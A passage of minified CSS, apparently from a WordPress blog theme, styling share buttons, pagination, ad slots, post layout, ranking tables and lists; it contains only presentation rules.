a{border-color:#0f1419;color:#0f1419}.sns-design-type02 .sns .facebook a,.sns-design-type02 .sns-top .facebook a{border-color:#3b5998;color:#3b5998}.sns-design-type02 .sns .hatebu a,.sns-design-type02 .sns-top .hatebu a{border-color:#5d8ac1;color:#5d8ac1}.sns-design-type02 .sns .pocket a,.sns-design-type02 .sns-top .pocket a{border-color:#f03e51;color:#f03e51}.sns-design-type02 .sns .line a,.sns-design-type02 .sns-top .line a{display:block;border-color:#6cc655;color:#6cc655;text-align:center}.sns-design-type02 .sns .line a svg,.sns-design-type02 .sns-top .line a svg{width:24px !important;fill:#6cc655 !important}.pager-top{display:block;width:100%}.pagination{padding-left:0}@media (max-width:767px){.pagination{margin:20px}}@media (min-width:768px){.pagination{margin:30px 0}}.pagination,.pagination li a{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.pagination li{position:relative;margin:0 4px}.pagination a{text-decoration:none;background:#fff;font-weight:400;font-size:.85rem;padding:5px 3px;padding-bottom:4px;padding-left:5px;border-radius:20px;line-height:0}@media (max-width:767px){.pagination a{min-width:34px;min-height:34px;color:#888 !important;padding-top:4px;box-shadow:0px 0px 1px rgba(0,0,0,.25)}}@media (min-width:768px){.pagination a{min-width:38px;min-height:37px;color:#aaa !important;box-shadow:0px 1px 3px rgba(0,0,0,.18)}}.pagination li.spancount span{display:block;padding-bottom:10px;color:#aaa}.pagination li:not([class*=current]) a:hover{color:#fff !important;transform:translateY(-3px)}.pagination li.current a{background-color:#cdcdcd;border:1px solid #cdcdcd;cursor:default;color:#fff !important;pointer-events:none}.nextpage{padding-left:0;margin:30px 0;margin-top:20px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.nextpage span{position:relative;display:block;font-weight:400;font-size:.85rem;line-height:24px;text-align:center;padding:6px;border-radius:1px;margin:0 3px;min-width:37px;min-height:36px;background-color:#cdcdcd !important;border:1px solid #cdcdcd;cursor:default;color:#fff !important;pointer-events:none}.nextpage a{display:block;text-decoration:none !important;opacity:1 !important}.nextpage a span{background:#fff !important;border:1px solid #aaa;color:#aaa !important;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (max-width:767px){.nextpage a{min-width:43px;min-height:42px;padding:5px 4px}}.related-ad-unit-area{width:100%}.sponsor,.sponsor-h2,.sponsor-h2-center,.sponsor-center,.sponsor-top{color:#888;font-size:.75em;margin-top:30px;margin-bottom:8px;letter-spacing:0}@media (max-width:767px){.sponsor,.sponsor-h2,.sponsor-h2-center,.sponsor-center,.sponsor-top{margin-top:20px;text-align:center}}.sponsor-center,.sponsor-h2-center,.sponsor-top{text-align:center}.sponsor-h2-center{margin-top:10px}.sponsor-top{margin-top:0}.ad-top-sp{margin-bottom:30px}.ad-top{margin-bottom:30px}.related-ad-area{background-color:#f7f7f7;border-radius:2px}@media (max-width:767px){.related-ad-area{margin-top:20px;padding-bottom:20px;padding-top:1px}}@media (min-width:768px){.related-ad-area{margin-top:30px;padding:5px 30px;padding-bottom:25px}}@media (min-width:1024px){.related-ad-area{padding:0 30px;padding-bottom:25px}}.adarea-box{margin-bottom:30px}@media (max-width:767px){.ad-single{text-align:center}}@media (min-width:768px){.ad-single{display:block}.ad-single .center-rectangle,.ad-single .left-rectangle,.ad-single .right-rectangle{text-align:center}}@media (min-width:1200px){.ad-single .center-rectangle{text-align:center}.ad-single .left-rectangle{width:336px;float:left;margin-right:20px}.ad-single .right-rectangle{width:336px;float:right}}.ad-single-h2{text-align:center;margin-bottom:40px}.cta-content{position:relative;border-radius:2px;overflow:hidden;color:#fff}@media (max-width:767px){.cta-content{padding:20px;margin-top:10px}}@media (min-width:768px){.cta-content{padding:30px;margin-top:0}}.cta-content .info-title{position:relative;z-index:1;display:block;text-align:center}@media (max-width:767px){.cta-content .info-title{font-size:1.4rem;font-weight:700;margin-bottom:10px}}@media (min-width:768px){.cta-content .info-title{font-size:1.6rem;font-weight:500;margin-bottom:20px}}.cta-content .cta-text{position:relative;z-index:1}.cta-content .cta-text img{max-width:100%;height:auto;margin-bottom:20px}.cta-content .cta-text p:last-of-type{padding-bottom:0 !important}.cta-content:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#6fbfca;z-index:0;border-radius:2px}.cta-content .sponsor-h2-center,.cta-content .ad-single-h2{display:none}@media (max-width:767px){.article_style1 .cps-post-box{padding:15px 0}}@media (min-width:768px){.article_style1 .cps-post-box{border-radius:2px;background:#fff;box-shadow:0px 0px 2px rgba(0,0,0,.18);padding:20px}}@media (min-width:768px) and (max-width:767px){.article_style1 .cps-post-box{border-radius:0;box-shadow:0px 0px 0px rgba(0,0,0,.25)}}@media (min-width:1024px){.article_style1 .cps-post-box{padding:30px}}.article_style2 .cps-post-box{padding:20px;padding-left:0;padding-right:10px}@media (max-width:767px){.article_style2 .cps-post-box{padding:15px 0}}.cps-post .cps-post-thumb{margin-bottom:5px}.cps-post .cps-post-thumb img{display:block;margin:0 auto}.cps-post .cps-post-thumb:not(.jin-thumb-original) img{width:100%;height:auto}.cps-post .cps-post-header{margin-bottom:0}.cps-post .cps-post-header .cps-post-cat{display:inline;font-size:.8rem;margin-right:10px;color:#f8b500;font-weight:400;letter-spacing:0;margin-right:5px;margin-bottom:15px;display:inline-block}.cps-post .cps-post-header .cps-post-cat a,.cps-post .cps-post-header .cps-post-cat span{color:#fff !important;border-radius:15px;line-height:0}@media (max-width:767px){.cps-post .cps-post-header .cps-post-cat a,.cps-post .cps-post-header .cps-post-cat span{padding:3px 10px;font-size:.65rem;font-weight:400}}@media (min-width:768px){.cps-post .cps-post-header .cps-post-cat a,.cps-post .cps-post-header .cps-post-cat span{padding:5px 10px;font-size:.7rem;font-weight:300}}.cps-post .cps-post-header .cps-post-title{font-weight:300}@media (max-width:767px){.cps-post .cps-post-header .cps-post-title{font-size:1.45rem;line-height:1.9rem}}@media (min-width:768px){.cps-post .cps-post-header .cps-post-title{font-size:1.5rem;line-height:2rem}}@media (min-width:1024px){.cps-post .cps-post-header .cps-post-title{font-size:1.8rem;line-height:2.3rem}}.cps-post .cps-post-header .cps-post-meta{display:block;margin-top:15px}@media (max-width:767px){.cps-post .cps-post-header .cps-post-meta{margin-top:5px}}.cps-post .cps-post-header .cps-post-meta .cps-post-date-box{display:block;text-align:right}@media (max-width:767px){.cps-post .cps-post-header .cps-post-meta .cps-post-date-box{margin-bottom:2px}}@media (min-width:768px){.cps-post .cps-post-header .cps-post-meta .cps-post-date-box{margin-bottom:4px}}.cps-post .cps-post-header .cps-post-meta .cps-post-date-box .cps-post-date{font-size:.8rem;color:#bbb;font-weight:300;letter-spacing:1px}@media (max-width:767px){.cps-post .cps-post-header .cps-post-meta .cps-post-date-box .cps-post-date{font-weight:400}}.cps-post .cps-post-header .cps-post-meta .cps-post-date-box .cps-post-date .jin-ifont-watch:before,.cps-post .cps-post-header .cps-post-meta .cps-post-date-box .cps-post-date .jin-ifont-reload:before{font-size:.8rem;padding-bottom:4px;margin-right:-4px;vertical-align:bottom}.cps-post-meta .writer{display:none}.timeslash{color:#bbb;font-size:.8rem}.cps-post img{max-width:100%;height:auto}.cps-post-main{position:relative;z-index:0;padding-top:20px}.cps-post-main a{text-decoration:underline;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}.cps-post-main .wp-block-social-link a{color:currentColor}.cps-post-main a:hover{opacity:.6}.cps-post-main img{max-width:100%;height:auto;margin-bottom:20px}.cps-post-main iframe{max-width:100%}.cps-post-main table{margin-bottom:20px;width:100%;border:1px solid #ccc;border-collapse:collapse;max-width:100% !important;word-break:break-all}.cps-post-main table tr td,.cps-post-main table tr th{padding:8px;border:1px solid #ccc;vertical-align:middle}.cps-post-main table tr th{font-size:.9rem;font-weight:700}.cps-post-main table img.star{display:block;width:130px;height:auto;margin:0 auto}.cps-post-main footer{background-color:transparent;padding:0}.cps-post-main .video{max-width:100%;text-align:center;overflow:hidden}.cps-post-main .instagram{position:relative;padding-bottom:120%;padding-top:30px;height:0;overflow:hidden}@media (max-width:767px){.cps-post-main .video iframe,.cps-post-main .instagram iframe{width:100%;max-height:200px}}.cps-post-main p{padding-bottom:2rem;padding-top:0;margin-top:0;margin-bottom:0;letter-spacing:.05em;line-height:1.8em;font-size:1em}@media (max-width:767px){.cps-post-main p{font-size:1em;font-weight:400}}.cps-post-main h2,.cps-post-main h3,.cps-post-main h4,.cps-post-main h5{font-weight:400;letter-spacing:0}@media (max-width:767px){.cps-post-main h2,.cps-post-main h3,.cps-post-main h4,.cps-post-main h5{font-weight:500}}@media (max-width:767px){.cps-post-main h5{font-size:1rem;line-height:1.5rem;padding:4px 0;margin-top:0;margin-bottom:.8rem;font-weight:700}}@media (min-width:768px){.cps-post-main h5{font-size:1.1rem;line-height:1.6rem;padding:4px 0;margin-top:0;margin-bottom:.8rem;font-weight:700}}.cps-post-main blockquote{position:relative;margin:0;margin-bottom:1.4em;margin-top:0;padding:2.4em 2.6em 0 3em;font-size:.9em;background:#efefef;border-radius:4px}.cps-post-main blockquote:after{position:absolute;bottom:8px;right:15px;content:"a";opacity:.08;content:"\e924";font-family:"jin-icons";font-size:2.4rem;transform:scale(-1,-1);-ms-filter:fliph();filter:fliph()}.cps-post-main blockquote:before{position:absolute;top:8px;left:15px;content:"\e924";font-family:"jin-icons";font-size:2.4rem;opacity:.08}.cps-post-main ul:not([class]),.cps-post-main ul.wp-block-list,.cps-post-main ul.wp-block-latest-posts__list,.cps-post-main ul.jinlist{padding-left:20px;padding-top:0;margin-top:0;margin-bottom:1.5em}.cps-post-main ul:not([class]) ul,.cps-post-main ul.wp-block-list ul,.cps-post-main ul.wp-block-latest-posts__list ul,.cps-post-main ul.jinlist ul{margin-top:.5em;margin-left:0;margin-bottom:1.5em !important;padding-left:4px}.cps-post-main ul:not([class]) ol,.cps-post-main ul.wp-block-list ol,.cps-post-main ul.wp-block-latest-posts__list ol,.cps-post-main ul.jinlist ol{margin-left:0;margin-top:.75em;margin-bottom:1.5em !important;padding-left:.65em}.cps-post-main ul:not([class]) ol li:before,.cps-post-main ul.wp-block-list ol li:before,.cps-post-main ul.wp-block-latest-posts__list ol li:before,.cps-post-main ul.jinlist ol li:before{position:absolute;content:"";top:2px;left:0;height:20px;width:20px;border-radius:10px;background-color:#000}.cps-post-main ul li{position:relative;display:block;margin-bottom:.35em;padding:0 0 0 25px}.cps-post-main ul:not([class]) li:before,.cps-post-main ul.wp-block-list li:before,.cps-post-main ul.jinlist li:before,.cps-post-main ul.wp-block-latest-posts__list li:before,.cps-post-main table ul li:before{display:block;content:"";position:absolute;top:.6em;left:10px;width:6px;height:6px;background-color:#2b2b2b;border-radius:100%}.cps-post-main ul.blocks-gallery-grid{display:flex;margin-top:1.5em}.cps-post-main ul.blocks-gallery-grid li{padding:0}.cps-post-main ul.wp-block-social-links li{padding:0}.cps-post-main ol{counter-reset:li;padding-left:20px;margin-top:0;margin-bottom:1.5em}.cps-post-main ol ol{counter-reset:li2;margin-left:0;margin-top:.75em;margin-bottom:1.5em !important;padding-left:.65em}.cps-post-main ol ol li:before{position:absolute;content:"";top:2px;left:0;height:20px;width:20px;border-radius:10px;background-color:#000}.cps-post-main ol ul{margin-top:.5em;margin-left:0;padding-left:4px}.cps-post-main ol>li,.cps-post-main table ol li{position:relative;display:block;padding:0 0 0 25px;margin-bottom:.5em}.cps-post-main ol>li:after,.cps-post-main table ol li:after{counter-increment:li;content:counter(li);position:absolute;width:20px;height:20px;left:0;padding:0;line-height:0;color:#fff;text-align:center;font-size:.65em;letter-spacing:0}@media (min-width:768px){.cps-post-main ol>li:after,.cps-post-main table ol li:after{top:12px}}@media (max-width:767px){.cps-post-main ol>li:after,.cps-post-main table ol li:after{font-weight:400;top:13px}}.cps-post-main ol>li>ol>li:after{counter-increment:li2;content:counter(li2)}.cps-post-main ol>li:before,.cps-post-main table ol li:before{position:absolute;content:"";left:0;height:20px;width:20px;border-radius:10px;background:#000}@media (min-width:768px){.cps-post-main ol>li:before,.cps-post-main table ol li:before{top:2px}}@media (max-width:767px){.cps-post-main ol>li:before,.cps-post-main table ol li:before{top:3px}}.cps-post-main div ul:not([class]),.cps-post-main div ul.wp-block-list,.cps-post-main div ol{margin-bottom:0}.cps-post-main div.balloon-box ul:not([class]),.cps-post-main div.balloon-box ul.wp-block-list,.cps-post-main div.balloon-box ol{margin-top:.5em;margin-bottom:0}.cps-post-main div ol li:last-of-type,.cps-post-main div ul li:last-of-type{margin-bottom:0}.cps-post-main .wp-caption{max-width:100%}@media (max-width:767px){.cps-post-main .wp-caption{margin-bottom:30px}}@media (min-width:768px){.cps-post-main .wp-caption{margin-bottom:35px}}.cps-post-main .wp-caption-text{display:block;font-size:.75rem;color:#888;margin-top:-18px;line-height:1.2rem;text-align:center;padding-bottom:0 !important}.cps-post-main .wp-caption-text a{color:#888 !important;text-decoration:none !important}.cps-post-main table.cps-table03{width:100%;margin-bottom:30px}.cps-post-main table.cps-table03 th,.cps-post-main table.cps-table03 td{vertical-align:middle;font-size:.9rem;letter-spacing:0;line-height:1.2rem}.cps-post-main table.cps-table03 th{background:#fffaf0}@media (max-width:767px){.cps-post-main table.cps-table03 th{font-weight:700}}@media (min-width:768px){.cps-post-main table.cps-table03 th{font-weight:500}}.cps-post-main table.cps-table03 th.ranking-title{padding:12px;font-size:1.1em;text-align:left}@media (max-width:767px){.cps-post-main table.cps-table03 td{padding:10px 7px}}@media (min-width:768px){.cps-post-main table.cps-table03 td{padding:14px}}.cps-post-main table.cps-table03 td.rankinginfo{vertical-align:top;text-align:left}.cps-post-main table.cps-table03 td img{display:block;margin:0 auto;margin-top:0;margin-bottom:0 !important;padding-top:0;padding-bottom:0}.cps-post-main table.cps-table03 img.star{display:block;width:130px;height:auto}.cps-post-main table.cps-table03 td.rankinginfo{width:70% !important}.cps-post-main .ranking01,.cps-post-main .ranking02,.cps-post-main .ranking03{margin-top:40px;display:block}.cps-post-main .ranking01 .ranking-title01,.cps-post-main .ranking01 .ranking-title02,.cps-post-main .ranking01 .ranking-title03,.cps-post-main .ranking01 .ranking-title04,.cps-post-main .ranking02 .ranking-title01,.cps-post-main .ranking02 .ranking-title02,.cps-post-main .ranking02 .ranking-title03,.cps-post-main .ranking02 .ranking-title04,.cps-post-main .ranking03 .ranking-title01,.cps-post-main .ranking03 .ranking-title02,.cps-post-main .ranking03 .ranking-title03,.cps-post-main .ranking03 .ranking-title04{border-bottom:1px solid;letter-spacing:0;position:relative;margin-bottom:20px}@media (max-width:767px){.cps-post-main .ranking01 .ranking-title01,.cps-post-main .ranking01 .ranking-title02,.cps-post-main .ranking01 .ranking-title03,.cps-post-main .ranking01 .ranking-title04,.cps-post-main .ranking02 .ranking-title01,.cps-post-main .ranking02 .ranking-title02,.cps-post-main .ranking02 .ranking-title03,.cps-post-main .ranking02 .ranking-title04,.cps-post-main .ranking03 .ranking-title01,.cps-post-main .ranking03 .ranking-title02,.cps-post-main .ranking03 .ranking-title03,.cps-post-main .ranking03 .ranking-title04{font-size:21px;font-weight:700;padding-left:60px}}@media (min-width:768px){.cps-post-main .ranking01 .ranking-title01,.cps-post-main .ranking01 .ranking-title02,.cps-post-main .ranking01 .ranking-title03,.cps-post-main .ranking01 .ranking-title04,.cps-post-main .ranking02 .ranking-title01,.cps-post-main .ranking02 .ranking-title02,.cps-post-main .ranking02 .ranking-title03,.cps-post-main .ranking02 .ranking-title04,.cps-post-main .ranking03 .ranking-title01,.cps-post-main .ranking03 .ranking-title02,.cps-post-main .ranking03 .ranking-title03,.cps-post-main .ranking03 .ranking-title04{font-size:26px;font-weight:400;padding-left:75px}}.cps-post-main .ranking01 .ranking-title01 img,.cps-post-main .ranking01 .ranking-title02 img,.cps-post-main .ranking01 .ranking-title03 img,.cps-post-main .ranking01 .ranking-title04 img,.cps-post-main .ranking02 .ranking-title01 img,.cps-post-main .ranking02 .ranking-title02 img,.cps-post-main .ranking02 .ranking-title03 img,.cps-post-main .ranking02 .ranking-title04 img,.cps-post-main .ranking03 .ranking-title01 img,.cps-post-main .ranking03 .ranking-title02 img,.cps-post-main .ranking03 .ranking-title03 img,.cps-post-main .ranking03 .ranking-title04 img{position:absolute;height:auto}@media (max-width:767px){.cps-post-main .ranking01 .ranking-title01 img.ranking-number,.cps-post-main .ranking01 .ranking-title02 img.ranking-number,.cps-post-main .ranking01 .ranking-title03 img.ranking-number,.cps-post-main .ranking01 .ranking-title04 img.ranking-number,.cps-post-main .ranking02 .ranking-title01 img.ranking-number,.cps-post-main .ranking02 .ranking-title02 img.ranking-number,.cps-post-main .ranking02 .ranking-title03 img.ranking-number,.cps-post-main .ranking02 .ranking-title04 img.ranking-number,.cps-post-main .ranking03 .ranking-title01 img.ranking-number,.cps-post-main .ranking03 .ranking-title02 img.ranking-number,.cps-post-main .ranking03 .ranking-title03 img.ranking-number,.cps-post-main .ranking03 .ranking-title04 img.ranking-number{width:55px;bottom:-18px;left:2px}}@media (min-width:768px){.cps-post-main .ranking01 .ranking-title01 img.ranking-number,.cps-post-main .ranking01 .ranking-title02 img.ranking-number,.cps-post-main .ranking01 .ranking-title03 img.ranking-number,.cps-post-main .ranking01 .ranking-title04 img.ranking-number,.cps-post-main .ranking02 .ranking-title01 img.ranking-number,.cps-post-main .ranking02 .ranking-title02 img.ranking-number,.cps-post-main .ranking02 .ranking-title03 img.ranking-number,.cps-post-main .ranking02 .ranking-title04 img.ranking-number,.cps-post-main .ranking03 .ranking-title01 img.ranking-number,.cps-post-main .ranking03 .ranking-title02 img.ranking-number,.cps-post-main .ranking03 .ranking-title03 img.ranking-number,.cps-post-main .ranking03 .ranking-title04 img.ranking-number{width:65px;bottom:-15px;left:5px}}@media (max-width:767px){.cps-post-main .ranking01 .ranking-title01 img.ranking-number-girly,.cps-post-main .ranking01 .ranking-title02 img.ranking-number-girly,.cps-post-main .ranking01 .ranking-title03 img.ranking-number-girly,.cps-post-main .ranking01 .ranking-title04 img.ranking-number-girly,.cps-post-main .ranking02 .ranking-title01 img.ranking-number-girly,.cps-post-main .ranking02 .ranking-title02 img.ranking-number-girly,.cps-post-main .ranking02 .ranking-title03 img.ranking-number-girly,.cps-post-main .ranking02 .ranking-title04 img.ranking-number-girly,.cps-post-main .ranking03 .ranking-title01 img.ranking-number-girly,.cps-post-main .ranking03 .ranking-title02 img.ranking-number-girly,.cps-post-main .ranking03 .ranking-title03 img.ranking-number-girly,.cps-post-main .ranking03 .ranking-title04 img.ranking-number-girly{width:55px;bottom:-18px;left:2px}}@media (min-width:768px){.cps-post-main .ranking01 .ranking-title01 img.ranking-number-girly,.cps-post-main .ranking01 .ranking-title02 img.ranking-number-girly,.cps-post-main .ranking01 .ranking-title03 img.ranking-number-girly,.cps-post-main .ranking01 .ranking-title04 img.ranking-number-girly,.cps-post-main .ranking02 .ranking-title01 img.ranking-number-girly,.cps-post-main .ranking02 .ranking-title02 img.ranking-number-girly,.cps-post-main .ranking02 .ranking-title03 img.ranking-number-girly,.cps-post-main .ranking02 .ranking-title04 img.ranking-number-girly,.cps-post-main .ranking03 .ranking-title01 img.ranking-number-girly,.cps-post-main .ranking03 .ranking-title02 img.ranking-number-girly,.cps-post-main .ranking03 .ranking-title03 img.ranking-number-girly,.cps-post-main .ranking03 .ranking-title04 img.ranking-number-girly{width:65px;bottom:-17px;left:5px}}@media (max-width:767px){.cps-post-main .ranking01 .ranking-title01 img.ranking-number-rich,.cps-post-main .ranking01 .ranking-title02 img.ranking-number-rich,.cps-post-main .ranking01 .ranking-title03 img.ranking-number-rich,.cps-post-main .ranking01 .ranking-title04 img.ranking-number-rich,.cps-post-main .ranking02 .ranking-title01 img.ranking-number-rich,.cps-post-main .ranking02 .ranking-title02 img.ranking-number-rich,.cps-post-main .ranking02 .ranking-title03 img.ranking-number-rich,.cps-post-main .ranking02 .ranking-title04 img.ranking-number-rich,.cps-post-main .ranking03 .ranking-title01 img.ranking-number-rich,.cps-post-main .ranking03 .ranking-title02 img.ranking-number-rich,.cps-post-main .ranking03 .ranking-title03 img.ranking-number-rich,.cps-post-main .ranking03 .ranking-title04 img.ranking-number-rich{width:44px;bottom:-36px;left:8px}}@media (min-width:768px){.cps-post-main .ranking01 .ranking-title01 img.ranking-number-rich,.cps-post-main .ranking01 .ranking-title02 img.ranking-number-rich,.cps-post-main .ranking01 .ranking-title03 img.ranking-number-rich,.cps-post-main .ranking01 .ranking-title04 img.ranking-number-rich,.cps-post-main .ranking02 .ranking-title01 img.ranking-number-rich,.cps-post-main .ranking02 .ranking-title02 img.ranking-number-rich,.cps-post-main .ranking02 .ranking-title03 img.ranking-number-rich,.cps-post-main .ranking02 .ranking-title04 img.ranking-number-rich,.cps-post-main .ranking03 .ranking-title01 img.ranking-number-rich,.cps-post-main .ranking03 .ranking-title02 img.ranking-number-rich,.cps-post-main .ranking03 .ranking-title03 img.ranking-number-rich,.cps-post-main .ranking03 .ranking-title04 img.ranking-number-rich{width:50px;bottom:-38px;left:10px}}.cps-post-main .ranking01 .ranking-title01,.cps-post-main .ranking02 .ranking-title01,.cps-post-main .ranking03 .ranking-title01{border-color:#ffcf24}.cps-post-main .ranking01 .ranking-title02,.cps-post-main .ranking02 .ranking-title02,.cps-post-main .ranking03 .ranking-title02{border-color:#a0a9b1}.cps-post-main .ranking01 .ranking-title03,.cps-post-main .ranking02 .ranking-title03,.cps-post-main .ranking03 .ranking-title03{border-color:#b26a2b}.cps-post-main .ranking01 .ranking-title04,.cps-post-main .ranking02 .ranking-title04,.cps-post-main .ranking03 .ranking-title04{border-color:#acd7ea}.cps-post-main .ranking01 .ranking-img01,.cps-post-main .ranking01 .ranking-img02,.cps-post-main .ranking01 .ranking-img03,.cps-post-main .ranking01 .ranking-img04,.cps-post-main .ranking02 .ranking-img01,.cps-post-main .ranking02 .ranking-img02,.cps-post-main .ranking02 .ranking-img03,.cps-post-main .ranking02 .ranking-img04,.cps-post-main .ranking03 .ranking-img01,.cps-post-main .ranking03 .ranking-img02,.cps-post-main .ranking03 .ranking-img03,.cps-post-main .ranking03 .ranking-img04{width:300px;height:auto;display:block}@media (max-width:767px){.cps-post-main .ranking01 .ranking-img01,.cps-post-main .ranking01 .ranking-img02,.cps-post-main .ranking01 .ranking-img03,.cps-post-main .ranking01 .ranking-img04,.cps-post-main .ranking02 .ranking-img01,.cps-post-main .ranking02 .ranking-img02,.cps-post-main .ranking02 .ranking-img03,.cps-post-main .ranking02 .ranking-img04,.cps-post-main .ranking03 .ranking-img01,.cps-post-main .ranking03 .ranking-img02,.cps-post-main .ranking03 .ranking-img03,.cps-post-main .ranking03 .ranking-img04{margin:0 auto}}@media (min-width:768px){.cps-post-main .ranking01 .ranking-img01,.cps-post-main .ranking01 .ranking-img02,.cps-post-main .ranking01 .ranking-img03,.cps-post-main .ranking01 .ranking-img04,.cps-post-main .ranking02 .ranking-img01,.cps-post-main .ranking02 .ranking-img02,.cps-post-main .ranking02 .ranking-img03,.cps-post-main .ranking02 .ranking-img04,.cps-post-main .ranking03 .ranking-img01,.cps-post-main .ranking03 .ranking-img02,.cps-post-main .ranking03 .ranking-img03,.cps-post-main .ranking03 .ranking-img04{float:left;margin-right:20px}}.cps-post-main .ranking01 .ranking-img01 img,.cps-post-main .ranking01 .ranking-img02 img,.cps-post-main .ranking01 .ranking-img03 img,.cps-post-main .ranking01 .ranking-img04 img,.cps-post-main .ranking02 .ranking-img01 img,.cps-post-main .ranking02 .ranking-img02 img,.cps-post-main .ranking02 .ranking-img03 img,.cps-post-main .ranking02 .ranking-img04 img,.cps-post-main .ranking03 .ranking-img01 img,.cps-post-main .ranking03 .ranking-img02 img,.cps-post-main .ranking03 .ranking-img03 img,.cps-post-main .ranking03 .ranking-img04 img{max-width:100%;height:auto;display:block}.cps-post-main .ranking01 .ranking-img01 br,.cps-post-main .ranking01 .ranking-img01 img[width="1"],.cps-post-main .ranking01 .ranking-img02 br,.cps-post-main .ranking01 .ranking-img02 img[width="1"],.cps-post-main .ranking01 .ranking-img03 br,.cps-post-main .ranking01 .ranking-img03 img[width="1"],.cps-post-main .ranking01 .ranking-img04 br,.cps-post-main .ranking01 .ranking-img04 img[width="1"],.cps-post-main .ranking02 .ranking-img01 br,.cps-post-main .ranking02 .ranking-img01 img[width="1"],.cps-post-main .ranking02 .ranking-img02 br,.cps-post-main .ranking02 .ranking-img02 img[width="1"],.cps-post-main .ranking02 .ranking-img03 br,.cps-post-main .ranking02 .ranking-img03 img[width="1"],.cps-post-main .ranking02 .ranking-img04 br,.cps-post-main .ranking02 .ranking-img04 img[width="1"],.cps-post-main .ranking03 .ranking-img01 br,.cps-post-main .ranking03 .ranking-img01 img[width="1"],.cps-post-main .ranking03 .ranking-img02 br,.cps-post-main .ranking03 .ranking-img02 img[width="1"],.cps-post-main .ranking03 .ranking-img03 br,.cps-post-main .ranking03 .ranking-img03 img[width="1"],.cps-post-main .ranking03 .ranking-img04 br,.cps-post-main .ranking03 .ranking-img04 img[width="1"]{display:none}@media (min-width:768px){.cps-post-main .ranking01 .ranking-info01,.cps-post-main .ranking01 .ranking-info02,.cps-post-main .ranking01 .ranking-info03,.cps-post-main .ranking02 .ranking-info01,.cps-post-main .ranking02 .ranking-info02,.cps-post-main .ranking02 .ranking-info03,.cps-post-main .ranking03 .ranking-info01,.cps-post-main .ranking03 .ranking-info02,.cps-post-main .ranking03 .ranking-info03{display:inline}}@media (max-width:767px){.cps-post-main .ranking01 .ranking-info01,.cps-post-main .ranking01 .ranking-info02,.cps-post-main .ranking01 .ranking-info03,.cps-post-main .ranking02 .ranking-info01,.cps-post-main .ranking02 .ranking-info02,.cps-post-main .ranking02 .ranking-info03,.cps-post-main .ranking03 .ranking-info01,.cps-post-main .ranking03 .ranking-info02,.cps-post-main .ranking03 .ranking-info03{margin-bottom:20px}}.cps-post-main .ranking01 .clearfix,.cps-post-main .ranking02 .clearfix,.cps-post-main .ranking03 .clearfix{height:5px}.cps-post-main .ranking02,.cps-post-main .ranking03{margin-top:0}.cps-post-main .gb-review-table-box .cps-table03 table{width:100%;border:1px solid #dedede;border-collapse:collapse;margin-bottom:30px}.cps-post-main .gb-review-table-box .cps-table03 table th,.cps-post-main .gb-review-table-box .cps-table03 table td{vertical-align:middle;font-size:.9rem;border:1px solid #dedede;border-collapse:collapse;letter-spacing:0;line-height:1.2rem}.cps-post-main .gb-review-table-box .cps-table03 table th,.cps-post-main .gb-review-table-box .cps-table03 table tr td:first-child{text-align:center;background:#fffaf0}@media (max-width:767px){.cps-post-main .gb-review-table-box .cps-table03 table th,.cps-post-main .gb-review-table-box .cps-table03 table tr td:first-child{font-weight:600}}@media (min-width:768px){.cps-post-main .gb-review-table-box .cps-table03 table th,.cps-post-main .gb-review-table-box .cps-table03 table tr td:first-child{font-weight:500}}.cps-post-main .gb-review-table-box .cps-table03 table th.ranking-title{padding:12px;font-size:1.1em;text-align:left}@media (max-width:767px){.cps-post-main .gb-review-table-box .cps-table03 table td{padding:10px 7px}}@media (min-width:768px){.cps-post-main .gb-review-table-box .cps-table03 table td{padding:7px 10px}}.cps-post-main .gb-review-table-box .cps-table03 table td.rankinginfo{vertical-align:top;text-align:left}.cps-post-main .gb-review-table-box .cps-table03 table td img{display:block;margin:0 auto;margin-top:0;margin-bottom:0 !important;padding-top:0;padding-bottom:0}.cps-post-main .gb-review-table-box .cps-table03 table img.star{width:150px;height:auto}.cps-post-main .gb-review-table-box .cps-table03 table td.rankinginfo{width:70% !important}.cps-post-main .jin-keyboard{margin:0 5px;padding:4px 6px;border:1px solid #dedede;background:#f6f6f6;border-radius:3px;font-size:.84em;box-shadow:1px 1px 2px #eee}@media (min-width:768px){.alignright{margin:20px 0 20px auto;text-align:right}}@media (min-width:768px){.alignleft{margin:20px auto 20px 0}}.aligncenter{margin-left:auto;margin-right:auto}.t-aligncenter{text-align:center}@media (min-width:768px){img.aligncenter{display:block;margin-left:auto;margin-right:auto}}@media (max-width:767px){img.aligncenter{margin-left:auto;margin-right:auto;margin-bottom:20px;display:block}}@media (min-width:768px){img.alignright{padding:4px;margin:0 0 2px 20px;display:inline;float:right}}@media (max-width:767px){img.alignright{margin-bottom:20px;display:block}}@media (min-width:768px){img.alignleft{padding:4px;margin:0 20px 2px 0;display:inline;float:left}}@media (max-width:767px){img.alignleft{margin-bottom:20px;display:block}}@media (min-width:768px){.xs-size{font-size:.85rem}.s-size{font-size:.95rem}.l-size{font-size:1.05rem}.xl-size{font-size:1.1rem}}@media (max-width:767px){.xs-size-sp{font-size:.85rem}.s-size-sp{font-size:.95rem}.l-size-sp{font-size:1.05rem}.xl-size-sp{font-size:1.1rem}}.c-red,.c-blue,.c-green{font-weight:700}.c-red{color:#f16f6f}.c-blue{color:#7695c9}.c-green{color:#76c983}.tag-box{margin-top:30px}.tag-box a{color:#555 !important;text-decoration:none !important;border:1px solid #ddd;padding:5px 8px;border-radius:2px;font-size:.65rem;letter-spacing:0;display:inline-block;margin-bottom:4px;margin-right:5px}.tag-box a:before{font-family:"jin-icons";content:"\e92c";vertical-align:bottom;line-height:.9rem;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}.c--labeling-act{display:flex;justify-content:center;margin:0 auto 30px;width:100%;padding:9px}.c--labeling-act.d--labeling-act-border{border-width:1px;border-style:solid}.c--labeling-act .a--labeling-act{font-size:10px;letter-spacing:.1rem}@media (max-width:767px){.c--labeling-act .a--labeling-act{letter-spacing:.06rem}}.c--labeling-act.d--labeling-act-strong{padding:12px}.c--labeling-act.d--labeling-act-strong 